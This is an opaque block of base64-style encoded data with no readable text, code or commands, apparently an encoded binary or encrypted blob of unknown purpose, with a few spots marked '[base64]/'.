uvExrIniKgP/SCUZvZlTdYLLW20sicWKN6mg7K1pwPITCoHqHGjBZrO64uKM50INxCkxxtkscx+zaJJelKiptTI446lTaUVVOUPWMjBf2H8LLSBfVmHYaFJPsGmS6pNRWu6KMW7PncKhbKKnqn5AOrTvodE/84ir9+pZ/tsIZuEkigCYnMwTBdn0oi+/6h0nsYi+3+oW2pBpCKREyKd5KV1WNUrJu2/ZFRAswLRgxsapXNW9bJMfCdEYYIHeWQ9edf7V/PP0sz6Hj46neRY7t6KxA+rasZH+wAejn7fzIfjf9MAFx19T0TFsUA6F+Yee5YJ6CpS1d731+/[base64]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[base64]/LCMc8oXXLDw0S8W2AKyIS5yaVeToxo/LdnqnPi4HOc+3xShqobhfDid5bik85HZnJec8T7UTxCe5xg+gKpb2RMBVfCYaig4U37b1Sx+3+IbWmejn664OkjzfR/Shv5F0m3d++EPH467+i8pFMVEWl39LAvrLcIzdVXio6aPl11ta8PKB36D0/KmDADDn58TZuWhRAA8nlzLDoVR/OG//o5+rCIzCIFdm0XYnsh65ZDJOOtFJbDZ8yyx9UoZ+msDZFpUSr4LwNjTa0D2+24LsErNUEeIDLBouAl7drbbdzvdPZZD8kHxcgpaPrn/TDN5XIXncCncYrAQoXDLRPr3zKCEDGhlBTBcb8ZNSsXKd1zIRxb43gOQIzMcWkskjTjVCcKVpiKOwfW+LXL5ss3fHWh1s7bqry7LcGtqayK4I37AFV+2NLoHUt/pibXKkpstxMdc6Wbl1ahK5UDMPdcZCHfoRKTtto5RkbYsome/ate7BFZ1YW3X3DIHxPZWeNUIWrfjikscjyciKHB8AMfQg/dTGFDR7lGkq3n/r1LqOkTXQJhEpTnymDQ/s0YJjUL7nSPmmmTrTKNiCEK5cqNPdCq4vBM1PufGEm5eAaiRzsjjVybittlKBRu5qfFx2Del3dgtOhe6kTv/ZCkQOl0XumDtik3JqKeUuIQfuLg/gfAR7bojRmiq0Bf4rH5Rkqkko1pMinR6spYnVJhDRoWV4KKutRptj5wI2JMFklmsvIy8s6A1NEZ/RzCeCD3Cr/[base64]/2Or1o1y/5eKZcYUp8eHu+xtWTzDikp4bMZf1e020oRw3jQ+ov265v0mAL8FfRnJHf05dsCTrlUpuzcsx81B32AdLYS0xJZqGc102e7MgtHWxY6B/+S5Yw1GXhe5omEVNF0ePYlQdAFwdb4SlgMg1/lg9qdg0xIL2vFVX7QqbLCO9XHhzp8U8s0rEPY/n+xnFxDi+fFwCesi6BCajPjYiQ/1HT/4qsxy0vGYSZgnw7q9Z2acrCFsam4c1WRt7twEnMNvfrqf8a9QkDf8jTxdWu63YRDCq/KFVjaBbRztjjtqIcAi32lbTyzCB0fSPvHeV6a1APCCmRd5D7XjLYIeG59JXmEZtMHwps32VeTk/UFb08aeurdIMzWwybWlNVY1JQrydX0FDWCW7Y4wl1fjtFKZzoRIP52by1ST4YcxlyZ1FZLt1T8XYXzRYyba4A3vCNht6BjnCYfpvapY5lIWZnb0BWYP1Sux/xNy8yQYFI4XM4J30cDytLcjtIPCwAyK/yki9DC0//eBpuCIEccRiGTEZziQQ3p90cgCcWvX/U8vTQSCOgRwRC2yUGdsGXVOu9a9mxlSJuxwRDPLyPmcZ7krpOwIJ8TzFgOzTXZ/j+mWSq6DALw81Xt3rXAqlG1hc0msCgTSfc0gCmCJPLhUVQ6hfhLEnlmtENYv495gl8iHdXmgkkWUsqKkKzXbdiS4Hp8Ey9/nVXfXrH+VputAMxYn+BWG/KuZ3ho4o4isw3uko/zXmMHlFBe0s/2Ftrr4uK1lVHxZhXUl3Xs0ETNc5KHOKxx0XD2bhnRhWI1Wfpmp/2uCw+B0LL2N7qtk0Ad8NfKt0j85FWwLjz5+VSKDws8vqjKVu0uRY948ZffFZ76iHRjpZpgYW7h585faxe6N+oP6J3aJp5HRcwVT/T1b549pjTtfiG8RKwSfLneDOmLHQOb30K2+lf0Gvs3tLrIK+q991JawOpvlOKR8kRQWD0C+qJOGsreo7A5wRZ1blZE1kjPMS6fYEttGOCAbH31nFIUnLp/NbNF5ftCIaHZLYro2UbRnCzp43p+JTxGUGhwkh49FqxD3dk1sBqQ67epG4LF3iIl+NtnscPN65Uh+qK4XOjW51M04BK1jFuxpgS4LHnlZrF+OXYPPdg4T6PBDe8T9cl+wUYkYgnn4IKL4X1DGxQ6RYU4eL6vGVSVqoHrMLn5gwHMZcHzzFaxX9pUYANg6/zxo5cyQnBs8n01WSf8fjgDasUMA2U+JfOThsqfyztEOKnIhl5c+lacuSMNOlTHHANy8g4X7WEhiNHRcCo8azJhx2tm+oBDxbv1t8EBGl/PRxNiAw0Kj7M49H0nY1g/to6/t4m7yTSqjAD5Zh2NiJqAIpTJOCto7c/[base64]/iaIo90YOI9qolVTtN4tkUPET3uYJ1xYnMeC0Elx8Sht2j9wkXETZB2dF0w66hnh+sMOLDZmreelZAOMdzZw2cNMq5Fd/1UHyuorjO0PwjXDbUcii0kqkkvX4ZVMFz8OOPARyb2xeyZo60V/SL0pjTwpUTdYUzRkiXlGNKdeD7do+ukANRp/Js602aNk4nfsPaR9yz0rAAhqUv/14Ieon74mZseXdzlKnr6e2bv7YHrUIXMc/TmBg7WfepdUr5VfjEO1v4xXGvPK7YqMfTorCR+aL8MinPPm/kywxUsaSI52QlBQj4mRzDES6ryEI4vhHgBjnoBhjj3uBacn9vprKIiQymVcXhoAqAwcjUzY+DeRoJ1v5+xmHrqMZo9Z9Obj0uZUjQTcWr/Rm0yZ811KR/+mkKwo68iaX3EvubhqpB5cZPotrWx0ul24oxZfzR8u6ijq2GLgFAeStFHXx+HyJW2fwqDbwHv6biieVPRflrTGaLvw4U/IDFtMSYFNm8BKE/dqT/aDMcZ+gBrgz50UWcSXGIx0uAIXVgi5pkkI905S8rJ3L99uAe8PHK8AGBJuzDk1gJLAddDElhgr8PY95jtT/[base64]/DfG3i8KCtJyAQ3dXTYov2Jl0ot4K4pUpWWXlbQnglM9Owr6ht54FHemtZrYbHN8KwLXQVzbS9U/[base64]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[base64]/QT0GRPMLi0fv8VEedadboQgwdDP7NUmgc/ypOAUC4Gvm3DcUupJlcpcbdlgCfi7eePwob1fTAQPmfCOxOk/wxWbgNHFWQIr5MhKJhBGNdLsi9uJ3+un0FHTvw4ch7nlAHUW4i/oj9EUeMaWaLHn4DPSiViKNQm96E38pGmgTTDCt0k6aFkuEJ7H5lTA2wjnftEHIflPq+Em5yu1WuI9iyLUvSfOGnKAnvcmDOx1xPfz+L7QQIX3vQSJDdOP9Dd7LeXcNJdYaBbnikLIL7tAcQRyD6lxkDlT0aXNZKPYl95p/Qg9Hkd7d1KCTOMkt+UWhrkp+KPSxc9LyGLljWxj8hZl/WmkXazlHTnKjCHwyMg2ZRaPTSWTHZAoAOJUCOwfi+HewaNtHhaldNh9+ibQTPoI094C3QdYPJ3WQ/Wlw/Cggw1aUqZa52RvfHoKlWxfLYswSVesLzQNltdjNGmkCOXCxVSX2uDH1Seuy5h/TCEp/hGr8sAQ8I7yGPiUVn0anc4+Wo+Rc59ebB9Y/ZqcvC92vu4WEJfkk2qOD2Iuqk6Lm+c7pq3uwo7bbcb8S3Ln9iqEzUJXnall7iTlpfpLWMaVi7IgGTwrM6fZYT4aP4e4newZ0YLKNMa72SnfajXnQdA0OmgjaO7dDMG5FtVvSyQA5qx6/[base64]/t919d/88L1ufLHsUNlF+HUEE/c/9bCF9uVKULlfICpFi2hThzpulEeFbKVjW6Kwm/[base64]/20QV5YHjPRuDNt1H/wB71GUJXV9jABtK/Q9Wudty/oOTsmmWTNicB71wm8IxNHPT9n1ygGQrRbvmER30MKpI0zwAO6AwiwfiZvmlC7iQCPGwl94x8e4Sx+cLptRn1VTyLB7gf4Gwq4WJ0jm+c0SG3m9kxVk6/4kdpYSR6vIobleT1ppq+UwaUfAQ3xXzGCXkjJVa2DGIameftVg5YUlAIgoVCuCPpN/N2TrvE9IU8Ya8F6iqFmMU/+sfQheViEotTOP6mh0iaWgAOhqQ70AmhbYNOQVOBODONghKFTMWw6QvBcuG7r81AJwP6f6tDF2Itd4N+7JDo/+GFPrdppQ/qbqhKRA1AwNT+Evc/od5yt3fsLn8rAlciU11UvXMXpMGCiReFMuBq7eQrJ1+f5LalimjgrQ5sQQ9aIqbC5LX/0S5adM0dDfEFuoN6AEHehj2d/gqPFV/pHycoUWAjxcP0MCPGZcPlIOkT5qA0rLTtZRQn3GSJhZbXSPiGAPA0rTGTcTHBIRKc1tJx8UfEDM2LXAru/4lgxkl8kMzwdRi1LwWj3qYw1yC+/9Au2UEW3kv5EBD4ts8fF+Wk6cK6vQ0Cfqd+dUvyodXRqsNW113349/[base64]/xGSKidKa6vBfxIYfUlETOayX2hEFZ0Qhyfi1ffcG7/kWGs2IW/0ukYSP08JCKysivTUhbBIKDAbX1Yuujiat9v6bu3vCN8DFAGNyys/9hgjcVQLktbJPZG02TYpZtwvX4I/NtKL5YQvnr/jV7vU8PvpulPUrpJbj5OdLXVOb6hRwnw3/3hdo7+KBnAWteceLOiYOp8PzYWdE2y8dwn8sH3Dsv5yA3F1rILS4kMiKgHasJqxy/C/s1gKEOD3m1qwMScZ4NsYi4C2QBUj7aosvU9Xw9bocaZEJwtRM75i8tIPmP926In2UCnu7LYGdgBbkVRjZYS+3O/FG4TuS6asO5XKq4y1WCtPIicRLV/gAWxvKHykHpo53pU1rj/HP1OxlCDk5ojLujEEeILOQpDc5vhX1Hi5MZqi3Qw2n7MO5OiWljNGPyoeWiKlW4bKEWy6BmuNLbDpCl3fHkYgmB1DxBLmQ4kN7JJN9DH4UpBTT/LbP8qpHXZQAVHpR8ismT7nJ8QcKIHaT2RTOp/v2sGztzdzNl22mgQzCI7F1jH1+vZLvNcbGAv3I1Z1MgrD0cWLPr/caweslOq8uLXHjyb/uX9RXehA4nxmfTk4KtRrlqfwT+fyZ3z4jdEfJnOGsKrKK4FGkdQ1xFsVuqaYzt5P21S/[base64]/[base64]/LB9aycZmECmk1fHk4o/AUvbu3PSunSjvh9jIuk79i812dBk+wN+tTdZ0MnUT+DqBdsMZCF2LM/ddXYy2ziQ7yiesSNuNDzIvr0W9yMBBkPAZObCMq2mMHcFkf9KZ5827RL/KzlRF0CoC2DvKASdvRvDRlu7WW4u6BEzddOsKW96eImALzk2JCAPx81rtjwN99kTv7ai5RlUqUMQPLat7FLFbCvb0x2ydc6g0RqepCYc6pX4/0bldL8BTMJwgk0mmXPK1klccl5ihhKCSJbYSy98YxFtrNa/[base64]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[base64]/FolpLETTfaQTetiCAPIPNeM/qEcvleKIMdnS0qRHOAabON7/o0SOuWNmAmeYcLRZ4Qg+T0vXhM5tt9KEsS2Qu9gP0kP+uw1LB2hOlyfhlHTb6krwvWP130iN9sr6SLhBRyZpv8W/M0XFla0svRsLjlq7okGsMZGcG3ZSPMSyGOip3WfOOpaOEJ+NePnNTotUOXsHN++M0q2Rv7jBwuTVU5/hRTUmYE6kq/CkgH4gwnDTnT/roHL/8cxZSaq3+WwCPpjnarkn7rcFfj/NFNqysNMTFR3+gWTCNCb4fOrkAeEKRyXEl78L9oTt574YtweeLVbUms46zF/9QsYuSHsuSl+Knm8PItBMXkbd7tCozL0VnObF1lNAcAo8EgyFV3R4Cj/1CseYc/[base64]/PLrtnsneT5HVLN4jQA1PZjZp20fpqGRslo8Y3vMfUko93paDCf0JC/nesg4pjecf2vVbId5pZlaPNZgw7Sha+VDy9EfsuKkwAV7SoqTfjcDCYfNXKhSAJX9a3/xcL3XDoJuPFnsj8DZBym0LUeOMDIyHWzH58uo0eFM+mqNVqbZOVnJwUJF7PadaRbOxSIv/pYWaPAipHVloQ0lBqQkDyxz/8tJvk/Aij094ExJD0Uf4GJ7E/TAfVdaRSPsReSHOW7n+DL+sAPsi2kyt7PLJ1xU84juNV6bcDDka2GaA9RbVShusYbELB3DmLFPvvpePxBNN/3CvHITaemj1G1Lx/4ZfFHj9D1BUlX+KCCMvSy7RzJr/OTmN0vbMVRxRJjXn6AsqPnSX/NL02n8uF5zWytLfgq7s14dKnfHd5e87arXXtPpXxjhhXtFSzbBPwHg6QALMGpJFjWwwh74sbHi/RTvQnnaac+1szn3w/LNT2Mg5jsKoXQAy5Q+yWXCiKEUkf7qbkNkdFnqcEvTN6YICusJJTrz2oOwRXEYxwUlWxY8Uv/LCJ+cQtfBFV8ebhKdBKLDIwMhclHsaSeHf4T6RtcJUqDb/kkdx/z7s+uUCAMR2Dv+le3eNxHrBT+9eDn9CX86s0aQDXlfw15899iaDObKT0shO5r9W4Z7eZ/9UdLMdl+zZmFD0WnGcI1hw36mOu48u5pzDRe78Otp3vMU